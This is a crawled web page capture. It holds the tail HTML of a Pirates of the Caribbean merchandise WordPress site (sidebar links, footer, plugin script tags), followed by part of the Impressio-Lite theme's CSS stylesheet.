	</table></div></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-content"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://bestpiratesofthecaribbean.com/master-replicas-pirates-of-the-caribbean-davy-jones-dead-mans-chest-2/" title="wordpress">wordpress</a></li><li><a href="https://bestpiratesofthecaribbean.com/global-cello-project-15-pirates-of-the-caribbean-by-badelt-zimmer/" title="copysq6">copysq6</a></li><li><a href="https://bestpiratesofthecaribbean.com/disney-big-fig-black-pearl-pirates-of-the-caribbean-rare-le-statue-figurine/" title="disney big figs">disney big figs</a></li><li><a href="https://bestpiratesofthecaribbean.com/disney-soda-fountain-dsf-pirates-of-the-caribbean-on-stranger-tides-chalice-pin/" title="together94w">together94w</a></li><li><a href="https://bestpiratesofthecaribbean.com/tokyo-disney-resort-limited-pirates-of-the-caribbean-minnie-ears-headband-ribbon/" title="eachp1h">eachp1h</a></li><li><a href="https://bestpiratesofthecaribbean.com/attraction-poster-36x54-pirates-of-the-caribbean-1967-rare-50th-d23-prop-disney-7/" title="bestpiratesofthecaribbean">bestpiratesofthecaribbean</a></li><li><a href="https://bestpiratesofthecaribbean.com/deluxe-davy-jones-pirates-of-the-caribbean-mask-2006-euc/" title="davey jones mask">davey jones mask</a></li><li><a href="https://bestpiratesofthecaribbean.com/new-disney-harveys-d23-pirates-of-the-caribbean-coin-purse-bag-50th-anniversary/" title="harveys d23 pirates of the caribbean">harveys d23 pirates of the caribbean</a></li><li><a href="https://bestpiratesofthecaribbean.com/pirates-of-the-caribbean-screen-used-compass-jack-sparrow-dead-men-tell-no-tales/" title="Pirates of the Caribbean screen auction">Pirates of the Caribbean screen auction</a></li><li><a href="https://bestpiratesofthecaribbean.com/endre-szabo-the-pirate-painting-original-disneyland-pirates-of-the-caribbean/" title="szabo pirate painting">szabo pirate painting</a></li></ul></div></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-content"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://bestpiratesofthecaribbean.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bestpiratesofthecaribbean.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://bestpiratesofthecaribbean.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div></aside>	</div><!-- #secondary -->
		</div>
	
	</div></div>
	<div class="container-fluid footer-widgets">
		<div class="container">
			<div class="row">
				<div class="span4 footer-widget-1">
										 
									</div>
				<div class="span4">
										 
									</div>
				<div class="span4">
																				 
				</div>
			</div>
		</div>
	</div>
	
	<div class="container-fluid footer-wrap">
		<div class="container copyright">
			<div class="row">
				<div class="span6">
					<div class="copyright_text">
												<p><a target="_blank" href="https://www.themesclub.com/">Impressio Lite theme is conceptualized and developed by ThemesClub.com</a></p>
					</div>
				</div>
				<div class="span6 text-right social-icons">
															 
				</div>
			</div>
		</div>
	</div>
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bestpiratesofthecaribbean.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-content/themes/default/js/functions.js?ver=20120206'></script>
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestpiratesofthecaribbean.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9106
content:
/*
Theme Name: Impressio-Lite
Theme URI: https://www.themesclub.com/
Author: ThemesClub.com
Description: Impressio-Lite WordPress Theme
Version: 1.0.4
License: GNU General Public License
License URI: license.txt
Tags: red,gray,silver,two-columns,right-sidebar,left-sidebar,custom-menu,featured-images,sticky-post
*/
/* =Reset
-------------------------------------------------------------- */
@import url("bootstrap/css/bootstrap.css");
@import url("bootstrap/css/bootstrap-responsive.css");
body
{
	font-family: 'Open Sans', sans-serif;
	background:#FFF; 
	font-size:13px;
	color:#3b3b3b;
}
.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6
{
	font-weight:normal;
}
.headers-styles h1,.headers-styles h2,.headers-styles h3,.headers-styles h4,.headers-styles h5,.headers-styles h6
{
	font-weight:normal;
}
.widget-area h1.widget-title
{
	font-size:23px;
	font-weight:normal;
}
/* Links */
a {
	color: #b91919;
}
a:visited {
	color: #8d3b3b;
}
a:hover,
a:focus,
a:active {
	color: #dd5330;
	text-decoration:none;
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #4e4949;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}
/* =Content
----------------------------------------------- */
.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
/* =Asides
----------------------------------------------- */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
/* =Media
----------------------------------------------- */
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #454545;
	margin-bottom: 1.5em;
	max-width: 99.3%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-content .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-content .gallery dd {
	margin: 0;
}
.site-content .gallery-columns-4 .gallery-item {
}
.site-content .gallery-columns-4 .gallery-item img {
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}
/* =Navigation
----------------------------------------------- */
.site-content [class*="navigation"] {
	margin: 0 0 1.5em;
	overflow: hidden;
}
[class*="navigation"] .nav-previous {
	float: left;
	width: 50%;
}
[class*="navigation"] .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
/* =Comments
----------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
/* =Widgets
----------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}
/* Search widget */
.widget_search .search-submit {
	display: none;
}
/* Impressio-Lite Theme Styles */
/* header */
nav#site-navigation
{
	margin-top:-21px;
}
img.no-responsive-image
{
	max-width:inherit;
}
.header-1-wrap
{
	background:#1f1f1f;
	border-bottom:1px solid #FFF;
}
.header-1-wrap .row
{
	min-height:116px;
}
div.logo
{
	margin-top:27px;
}
.logo img
{
	max-width:300px;
	max-height:90px;
}
/* top main menu */
.nav-menu
{
	float:right;
	font-size:14px;
}
.nav-menu li a {
	color:#FFF;
	display: block;
	line-height: 1;
	text-decoration: none;
}
.nav-menu li li a
{
	color:#333;
}
/* top menu active */
.nav-menu > li.current_page_item > a,
.nav-menu > li.current-menu-ancestor > a,
.nav-menu > li.current-menu-item > a
{  
	color : #FFF;
	background: url(images/top-menu-active.png) bottom left repeat-x;
	font-weight:bold;
}
/* all child menu active */
.nav-menu ul li.current_page_item  > a,
.nav-menu ul li.current-menu-item  > a
{
	color:#f47a37;
}
/* parent li only */
.nav-menu > li
{
}
.nav-menu > li > a
{
}
ul.nav-menu,
div.nav-menu > ul {
	margin: 0 0 0 -20px;
}
.nav-menu li {
	display: inline-block;
	position: relative;
}
.nav-menu li a span{
	display: block;
	padding: 50px 20px 10px;
}
.nav-menu ul li span
{ 
	display: block;
	padding: 12px 20px;
}
.nav-menu .sub-menu,
.nav-menu .children {
	margin:0;
	background-color: #f9f9f9; 
	border-top: 0; 
	display: none;
	float: left;
	padding: 0;
	position: absolute;
	top: 74pxpx;
	left:0px;
	z-index: 99999;
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0, .3);
	-moz-box-shadow: 0 1px 5px rgba(0,0,0, .3);
	box-shadow: 0 1px 5px rgba(0,0,0, .3);
}
.nav-menu .sub-menu ul,
.nav-menu .children ul {
	border-left: 0;
	left: 100%;
	top: 0;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
	margin: 0;
	width: 200px;
}
/* all child menu hover */
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover {
	background-color: #ebebeb;
	color:#313131;
}
ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul {
	display: block;
}
.mynavbar
{
display:none;
}
/* Small menu */
	.mynavbar
	{
	}
	.menu-toggle {
		cursor: pointer; 
		margin: 0; 
		margin-top:20px;
		font-weight:normal;
		text-align:center;
		background:green;
		display:block;
		color: #867f74;
		border-bottom: 3px solid #f47a37;
		background: #f9f9f9;
	}
	.menu-toggle:after { 
		font-size: 12px;
		padding-left: 8px;
		vertical-align: -4px;
	}
	.toggled-on .menu-toggle:after {
		vertical-align: 2px;
	}
	.toggled-on .nav-small-menu,
	.toggled-on .nav-small-menu > ul {
		display: block;
		margin-left: 0;
		padding: 0;
		width: 100%; 
		background:#f9f9f9;
	}
	.toggled-on .nav-small-menu li a 
	{   
		display: block;
		padding: 12px 20px;
		color:#313131;
	}
	.toggled-on li,
	.toggled-on .children {
		display: block;
		border:none; 
	}
	.toggled-on .nav-small-menu li > ul {
		background-color: transparent;
		display: block;
		float: none;
		margin-left: 20px;
		position: relative;
		left: auto;
		top: auto;
	}
	.toggled-on .nav-small-menu li > ul a {
		width: auto;
		display:block;
	}
	.toggled-on .nav-small-menu a:hover
	{
		background-color: #ebebeb;
		color: #313131;
		text-decoration:none;
	}
/* slider */
.slider-wrap
{
	color:#FFF;
	padding:0 !important;
	background:#EEE;
}
.ml-slider-resize
{
	overflow:hidden;
}
/* buy theme box */
.buy-theme-box
{
	background:#fafafa;
	border-top:1px solid #bfbfbf;
	border-bottom:1px solid #e9e9e9;
	text-align:center;
}
.buy-theme-box h2
{
	font-size:28px;
	font-weight:600;
	text-align:center;
	margin: 25px 0;
}
.btn-buy-theme
{
	display:inline-block;
	width:250px;
	height:63px;
	background:url(images/btn-buy-theme.png) no-repeat;
	text-indent:-9999px;
	outline:none;
	margin-bottom:35px;
}
/* features boxes */
.feature-boxes
{
	padding: 55px 0 40px;
}
.feature-text-1 .row
{
	padding:20px 0 15px;
}
.feature-text-1
{
	background:url(images/grey-stone-bg.png);
}
.feature-text-1 h1
{
	color:#dd5330;
	font-size:20px;
	line-height:25px;
	font-weight:500;
	text-align:center;
	margin:0;
	padding:0;
}
.feature-text-1 p
{
	text-align:center;
	font-size:13px;
	color:#cacaca;
}
.feature-box-content
{
	 position:relative;
	 padding-left:60px;
}
.feature-box-image
{
	position:absolute;
	min-width:60px;
	width:60px;
	text-align:center;
	padding-top:5px;
	display:block;
	left:0;
}
.link-box-border
{
	height:7px;
	width:100%;
	background:#292929;
	border-top:1px solid #FFF;
}
.link-box-border span
{
	display:none;
}
a.link-box-link-1
{
	display:block;
	background:#b91919 url(images/bullet-1.png) 95% 11px no-repeat;
	color: #FFF;
	padding:10px;
}
.link-box-1,
.link-box-2,
.link-box-3
{
	margin-bottom:20px;
}
.link-boxes .span4
{
	max-width:300px;
}
.feature-box-image img
{
}
.feature-box-content h1
{
	color:#292929;
	font-size:14px;
	font-weight:600;
	line-height:25px;
	margin:0;
	padding:0;
}
.allfeatures
{
	text-align:center;
	color:#e0e0e0;
	font-size:13px;
	padding-top:20px;
}
.features-boxes .allfeatures p
{
	font-size:13px;
	margin-top:0;
}
.allfeatures h3
{
	line-height:30px;
	font-size:14px;
	font-weight:500;
	margin:0;
	padding:0;
	margin-top:20px;
}
.border-bottom-features
{
	border-bottom:1px solid #d8d8d8;
}
.features-box img
{
	position:absolute;
	left:3%;
	top:30%;
}
.features-box h3
{
	font-size:18px;
	line-height: 18px;
	margin:0;
	margin-bottom:12px;
}
/* recent posts and testimonial */
.recent-posts-testimonials
{
	background:url(images/grey-bg.png);
	border-top:1px solid #c0c0c0;
	min-height:200px;
	padding-top:20px;
}
.recent-posts-testimonials h1.widget-title
{
	color:#d51d1d;
	font-weight:600;
	font-size:17px;
}
.testi-photo-wrap
{
	width:143px;
	height:137px;
	background:url(images/testi-person-bg.png) no-repeat;
	min-width:155px;
	float:left;
}
.testi-photo-wrap img
{
	margin-top: 12px;
	margin-left: 10px;
	width:112px;
	height:112px;
	max-width:112px;
	max-height:112px;
}
.each-testimonial
{
	margin-bottom:20px;
	clear:left;
	float:left;
	position:relative;
}
.testi-person-name
{
	color:#b91919;
	font-weight:600;
	font-size:15px;
}
.testi-from
{
 margin-top:20px;
}
.testi-company-name
{
	color:#a4a4a4;
}
.each-testimonial .span2
{
	min-width:140px;
}
.list-each-testimonial
{
	background:#e7e7e7;margin-bottom:20px;border:1px solid #d8d7cf;min-height:40px;
}
.list-each-testimonial .row
{
	padding: 20px;
}
.list-each-testimonial .span2
{
	width:140px;
}
/* carousel for recent works */
.recent-carousel
{
	padding-top:20px;
}
.list-carousel { 
width:auto;
}
.list-carousel ul {
margin: 0;
padding: 0;
list-style: none;
display: block;
}
.list-carousel li img
{ 
}
.list-carousel.responsive {
width: auto;
margin-left: 0;
}
.clearfix {
float: none;
clear: both;
}
.prev {
	background:url(images/icons-carousel-nav.png) no-repeat;
	width:10px;
	height:11px;
	display:inline-block;
	text-indent:-9999px;
	margin-top:4px;
	margin-left:10px;
}
.next { 
	background:url(images/icons-carousel-nav.png) top right no-repeat;
	width:10px;
	height:11px;
	display:inline-block;
	text-indent:-9999px;
}
a.prev:hover
{
	background:url(images/icons-carousel-nav.png) bottom left no-repeat;
}
a.next:hover
{
	background:url(images/icons-carousel-nav.png) bottom right no-repeat;
}
.pager {
float: left;
width: 300px;
text-align: center;
}
.pager a {
margin: 0 5px;
text-decoration: none;
}
.pager a.selected {
text-decoration: underline;
}
.timer {
background-color: #999;
height: 6px;
width: 0px;
}
.generic-title-1,
.generic-title-1 a
{
	font-size:15px;
	font-weight:500;
	color:#dd5330;
	line-height:18px;
	margin:0;
	margin-bottom:25px;
	text-decoration:none;
}
.recent-carousel h3.generic-title-1
{
	float:left;
}
a.recent-work-link
{
	font-size:16px;
	font-weight:600;
	color:#dd5330;
	text-decoration:none;
	position:relative;
	display:block;
}
.recent-work-link img
{
	border:5px solid #5c5656;
	-webkit-box-shadow:  0px 1px 1px 1px #342e2e;
	box-shadow:  0px 1px 1px 1px #342e2e;
}
.recent-work-cat
{
	font-size:14px;
}
a.recent-work-link:hover .carousel-zoom-layer
{
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 1;
}
.each-recent-work
{
	text-align:center;
}
.each-recent-work-name
{
	display:block;
	padding:20px 0;
}
.carousel-zoom-layer
{
	display:block; 
	position:absolute;
	left:0;
	top:0;
	width:inherit;
	height:auto;
	opacity: 0;
	-webkit-transition: all 0.6s ease;
	-moz-transition:    all 0.6s ease;
	-o-transition:      all 0.6s ease;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; 
	transition:all 0.6s ease;
}
.right-widget-content ul li
{
	background:url(images/bullet-1.png) 0px 3px no-repeat;
	padding-left:30px;
	margin-bottom:20px;
}
.right-widget-content ul
{
	list-style-type:none;
	margin:0;
}
/* homepage latest post */
.latest-post
{
	margin-top:30px;
}
.recent-posts-wrap
{
	border-left:1px solid #4e4949;
	border-right:1px solid #4e4949;
}
.recent-posts-wrap ul
{
	list-style-type:none;
	margin:0;
	padding:0;
}
.recent-posts-wrap ul li
{
	border-bottom:1px solid #F1F1F1;
	background: url(images/bullet-1.gif) 20px center no-repeat;
	padding:10px 10px 10px 45px;
	-webkit-transition: all 0.6s ease;
	-moz-transition:    all 0.6s ease;
	-o-transition:      all 0.6s ease;
	transition:all 0.6s ease;
}
.recent-posts-wrap ul li:hover
{
	background:#f25b08 url(images/bullet-1-inverse.gif) 20px center no-repeat;
	color:#c5c5c5;
}
.recent-posts-wrap ul li:hover a
{
	color:#FFF;
}
.recent-posts-wrap ul li a:hover
{
	color	: #FFF;
}
.recent-posts-wrap ul li a
{
	-webkit-transition: all 0.6s ease;
	-moz-transition:    all 0.6s ease;
	-o-transition:      all 0.6s ease;
	transition:all 0.6s ease;
	color:#c5c5c5;
	text-decoration:none;
	font-size:14px;
}
a.learn-more
{
	display:inline-block;
	width:138px; 
	color:#FFF;
	text-transform:uppercase;
	background:#dd5330;
	text-align:center;
	padding:10px 0;
	margin:40px 0;
}
a.learn-more:hover
{
	text-decoration:none;
}
.home-page-boxes3
{
	background:url(images/section-bg-1.png);
	border-bottom:1px solid #4c4747;
	border-top:1px solid #4c4747;
	padding-top:20px;
	/* for homepage only */
	margin-bottom:-20px;
}
/* footer section */
.footer-widgets
{
	background:url(images/grey-stone-bg.png);
	padding:35px 0 60px;
	color:#c7c7c7;
}
.footer-widgets a:hover
{
	text-decoration:underline;
}
.footer-widgets h1.widget-title
{
	font-size:20px;
	color:#FFF;
	font-weight:normal;
}
.footer-widget-1 ul li.home
{
	background:url(images/footer-icons.png) no-repeat;
}
.footer-widget-1 ul li.phone
{
	background:url(images/footer-icons.png) 0px -27px no-repeat;
}
.footer-widget-1 ul li.email
{
	background:url(images/footer-icons.png) 0px -52px no-repeat;
}
.nl-form input[type="submit"]
{
	background:#c31515;
	border:none;
}
.nl-form
{
	position:relative;width:90%;
}
.nl-form input
{
	position:absolute;
}
.nl-form input[type="submit"]
{
	right:-10px;
	top:3px;
}
.nl-form input[type="text"]
{
width:100%;
border-radius:0;
font-size:12px;
}
.footer-widget-1 ul
{
	margin:0;
	padding:0;
	list-style-type:none;
}
.footer-widget-1 ul li
{
	padding-left:30px;
	padding-bottom:5px;
}
.footer-wrap
{
	background:#FFF;
	border-top:1px solid #221e1e;
	color	: #292929; 
}
.footer-wrap a
{
	color:#dd5330;
}
.footer-wrap a:hover
{
	color:#dd5330;
}
.footer-wrap .social-icons a
{
}
.footer-wrap ul li
{
	background:url(images/bullet-2.png) 4px center no-repeat;
	padding:0 8px 0 10px;
}
.footer-wrap ul
{
	list-style-type:none;
	margin:0;
	padding:0;
}
.custom-recent-posts p
{
	color:#adadad;
}
.custom-recent-posts ul
{
	margin:0;
	padding:0;
	list-style-type:none;
}
.custom-recent-posts ul li
{
	background:none;
	padding:0;
}
#tctwitter .interact
{
	display:none;
}
#tctwitter ul
{
	margin:0;
	padding:0;
	list-style-type:none;
}
#tctwitter span
{
	word-break:break-all;
}
#tctwitter a
{
	color:#c0c0c0;
}
#tctwitter  li
{
	background:none;
	padding-left:0;
}
.copyright .row
{
	padding:10px 0;
}
/* footer menu */
ul.nav-footer-menu
{
	padding:0;
	margin:0;
}
.menu-footer-menu li.first
{
	padding-left:0;
}
.footer-wrap ul li.first
{
	padding-left:0;
}
.footer-wrap ul li.last
{
	background:none;
}
div.copyright_text
{
	padding-top:5px;
}
ul.nav-footer-menu li
{
	display:inline;
	background:url(images/footer-menu-sep.png) 100% 3px no-repeat;
}
ul.nav-footer-menu a
{
	color	: #e9e9e9;
	text-decoration:none;
}
ul.nav-footer-menu a:hover
{
	color:#f25b08;
}
.social-icons a
{
	padding-left:10px;
}
/* Page */
h1.post-title
{
	font-size:15px;
	color:#dd5330;
	font-weight:600;
	margin:0;
	padding:0;
	line-height:25px;
	margin-bottom:20px;
}
.content-area
{
	text-align:justify;
}
.form-allowed-tags
{display:none;}
.content-title-wrap h1
{
	color:#f25b08;
	font-size:18px;
	font-weight:700;
}
.content-title-wrap
{ 
	 background:url(images/slider-bg.jpg);
}
.content-title-wrap .row
{
	padding:18px 0;
}
.content-title-wrap h1
{
	line-height:20px;
	color:#FFF;
	font-size:24px;
}
/* sidebar */
.widget-area
{
}
 .widget-area h1.widget-title
{
	font-size:17px;
	font-weight:700;
	color:#d51d1d;
	line-height:18px;
	margin:0;
	margin-bottom:25px;
	text-decoration:none;
}
.widget-content > ul 
{
	border-left: 1px solid #f1f1f1;
	border-right: 1px solid #f1f1f1; 
	padding:0;
	margin:0;
	list-style-type:none;
}
.widget-content > ul > li 
{
	border-bottom: 1px solid #F1F1F1;
	background: url(images/bullet-1.gif) 20px center no-repeat;
	padding: 10px 10px 10px 45px;
	-webkit-transition: all 0.6s ease;
	-moz-transition: all 0.6s ease;
	-o-transition: all 0.6s ease;
	transition: all 0.6s ease;
}
.widget-content > ul > li:hover
{
	background:#b91919 url(images/bullet-1-inverse.gif) 20px center no-repeat;
	color:#FFF;
}
.widget-content > ul > li:hover > a
{
	color:#FFF;
}
.widget-content > ul > li > a 
{
	 -webkit-transition: all 0.6s ease;
-moz-transition: all 0.6s ease;
-o-transition: all 0.6s ease;
transition: all 0.6s ease;
color: #3b3b3b;
text-decoration: none;
font-size: 14px;
}
#wp-calendar {width: 100%; }
#wp-calendar caption {  color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget-area ul.menu {
    background: #FFF url(images/carousel-bg.png) left bottom repeat-x;
    border-left: 1px solid #f1f1f1;
    border-right: 1px solid #f1f1f1;
    padding: 0;
    margin: 0;
    list-style-type: none;
}
.widget-area ul.menu a
{
	color:#3b3b3b;
}
.widget-area ul.menu ul {
    list-style-type: none;
}
.widget-area ul.menu li {
    padding: 5px 5px 10px 14px;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.widget-area ul.menu > li {
    border-bottom: 1px solid #F1F1F1;
}
.widget-area ul.menu li.current-menu-item > a
{
    text-decoration:underline;
}
/* single post */
.single-post-container h1.entry-title
{
	font-size: 17px;
	color: #d51d1d;
	font-weight: 600;
	margin: 0;
	padding: 0;
	line-height: 25px;
	margin-bottom: 20px;
}
.single-post-container,
.single-page-container,
.blog-posts-container,
.single-staff-container
{
	padding-top:40px;
	margin-bottom:20px;
}
.staff-pagination-wrap
{
	margin-bottom:20px;
}
.single-staff-container .span4
{
	min-width:300px;
}
.single-page-container .entry-content
{
	margin:0;
}
.single-staff-container .span3
{
	min-width:220px;
}
/* comment section */
/* comment */
#comments
{
clear:both;
margin-top:50px;
}
#comments h2 
{	
	font-size: 18px;
}
#respond {
    clear: both;
    margin: 15px 0 15px 0;
}
#author, #email, #url {
    background: #fff ;
    width: 230px;
    color: #464646;
    font-size: 12px;
    padding: 8px 10px;
    margin: 5px 5px 0 0;
    border: 1px solid #d2d2d2;
}
#comment {
    background: #fff ;
    width: 96%;
    height: 150px;
    color: #464646;
    font-family: Arial,Tahoma,Verdana;
    font-size: 12px;
    padding: 8px 10px;
    margin: 5px 0 5px 0;
    border: 1px solid #d2d2d2;
}
.comment-list, .children {
    margin: 0;
    padding: 0;
	list-style:none;
}
.ping-list {
    margin: 0 0 40px 0;
    padding: 0;
}
.comment-list ol, .ping-list ol {
    margin: 0;
    padding: 10px;
    max-width: 550px;
}
.comment-list li, .ping-list li {
   
    border-bottom: 0px solid #d2d2d2;
    position: relative;
	margin-top:20px;
}

div.comment-content li 
{
	margin-top:0px;
}

.comment-list li ul li {
    margin-left: 40px;
   
}
.comment-list li ul li #respond {
    margin-left: -40px ;
    margin-top: 20px;
}
.comment-list li ul li li #respond {
    margin-left: -80px ;
}
.comment-list p, .ping-list p {
    font-weight: normal;
    text-transform: none;
    margin: 10px 5px 10px 0;
    padding: 0;
}
.comment-list li .avatar {
    background: #FFF;
    float: left;
    margin: 0 10px 0 0px;
    border-radius: 50%;
    -moz-border-radius: 50%;
}
.comment-list cite, .comment-list cite a, .ping-list cite, .ping-list cite a {
    font-weight: bold;
    font-style: normal;
}
.bypostauthor {
}
#respond:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.nocomments {
    text-align: center;
}
#comments .navigation {
    display: block;
    margin: 10px 0 0 0;
}
.thread-alt, .thread-even {
}
.even, .alt, .depth-1 {
}
#comments h3 {
    text-transform: uppercase;
    font-size: 24px;
    padding: 0 0 10px ;
}
.comment-content {
    border: 1px solid #d2d2d2;
    padding: 10px 20px 25px;
    margin: 20px 0 0;
}
.comment-list li .fn, .comment-list li .cfn {
    text-transform: uppercase;
    font-size: 14px;
}
.comment-list li .says {
    display: none;
}
.comment-list li .commentmetadata {
    font-weight: normal;
    font-size: 13px;
    font-style: italic;
    padding: 5px 0 0 ;
}
.comment-list li .commentmetadata a {
    color: #999;
}
.comment-list li .reply {
    right: 1px;
    position: absolute;
    margin-top: -32px;
    background: #eee;
    padding: 5px 10px;
}
.depth-4 .reply {
    display: none ;
}
.commentfields-left {
    float: left;
    width: 290px;
    margin: -10px 0 0 ;
}
#alt-login-methods {
    float: right;
    margin: 5px 30px 0 0;
}
.divider {
    width: 50px;
    height: 90px;
    margin: -100px 0 0 280px;
    float: left;
}
.commentpolicy {
    margin: 30px 0 ;
}
.reply a, .reply a:visited {
    text-decoration: none;
    color: #999;
    font-size: 13px;
    font-weight: normal;
}
.reply a:hover, #cancel-comment-reply-link a:hover {
    color: #464646;
    font-weight: bold;
}
h3#reply-title {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 26px;
    padding: 0px ;
    margin: 0px ;
}
#cancel-comment-reply-link {
    font-size: 11px;
}
.form-submit {
    text-align: left;
}
#submit {
    width: 168px;
    height: 40px;
    border: 0px;
    cursor: pointer;
}
.comment-form-author label, .comment-form-email label, .comment-form-url label {
    font-family: Helvetica,sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}
/* Blog Template Layout */
.blog-posts-container h1.entry-title
{
	font-size: 18px;
	font-weight: 700;
	color: #c5c5c5;
	line-height: 25px;
	margin: 0; 
	text-decoration: none;
}
h1.entry-title
{
	word-wrap:break-word;
}
.entry-content
{
	word-wrap:break-word;
}
.moretag
{
	outline:none;
	padding:12px;
	background:#1f1f1f;
	margin-top:20px;
	color:#FFF;
	margin:20px 0;
	display:inline-block;
}
a.moretag
{
	color:#FFF;
}
.single-post-image-wrap
{ 
	padding	: 4px;
	border-left:1px solid #4e4949;
	border-right:1px solid #4e4949;
}
/* archive */
.taxonomy-description
{
	padding-top:20px;
	font-size:14px;
}
.archive-posts-container
{
	padding-top:20px;
}
.archive-posts-container h1.entry-title
{
	font-size: 18px;
	font-weight: 700;
	color: #dd5330;
	line-height: 25px;
	margin: 0; 
	text-decoration: none;
}
h1.entry-title a
{
	color: #dd5330;
}
/* search page */
.search-entry-title span
{
	color:#333;
}
.generic-content-container
{
	padding-top:20px;
}
/* 404 */
.page-404-container h1
{
	font-size:18px;
}
.page-404-container h2
{
	font-size:16px;
}
section.no-results h1
{
	font-size:18px;
}
/* CPT gallery */
/* projects gallery page */
.cats
{
}
.cats ul
{
	margin:0;
	padding:0;
	list-style-type:none;
	margin	: 0px 20px;
	text-align	: center;
}
.cats ul li
{
	display:inline;
	margin		: 0 5px;
}
.cats ul li a
{
	display:inline-block; 
	text-decoration	:none;
	color	: #e7e7e7;
	font-size:13px;
	font-weight:600;
}
.cats ul li a:hover
{
	color			: #d26628;
}
div.cats .current-cat a span
{ 
	color			: #e7e7e7; 
	display			: block;
	text-align		: center; 
	background		: #1f1f1f;
	padding			: 7px 20px;
}
.cats ul li a span
{
	color			: #e7e7e7; 
	display			: block;
	text-align		: center; 
	background:none;
	padding			: 7px 20px;
}
.cats ul li a:hover span
{
	color			: #e7e7e7; 
	display			: block;
	text-align		: center; 
	background		: #1f1f1f;
	padding			: 7px 20px;
}
.portfolio-gallery-container .span3
{
	width:220px;
}
.portfolio-gallery-container
{
	padding-top:30px;
}
.portfolio-gallery-container .gallery-item-link
{
	font-size: 18px;
	font-weight: 700;
	color: #000;
	text-decoration: none;
	position: relative;
	display: block;
}
a.gallery-item-link:hover .gallery-zoom-image
{
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 1;
}
.each-gallery-item
{
	min-width:300px; 
	text-align: center;
	width: 300px;
	height: 275px;
	padding: 0;
